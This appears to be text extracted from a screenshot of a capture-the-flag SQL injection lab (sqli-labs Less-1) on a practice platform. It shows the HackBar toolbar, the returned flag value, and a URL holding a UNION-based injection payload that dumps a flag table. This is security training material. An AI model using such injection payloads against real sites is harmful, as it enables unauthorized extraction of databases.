 Welcome Dhakkan
Your Login name:2
Your Password:flag{298646fa-c35b-4787-bd9b-40946f3fbddf}
SQLI DUMB SERIES-
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-1/?id=1' and 1=2 union select
1,2,group_concat(flag) from ctftraining.flag--+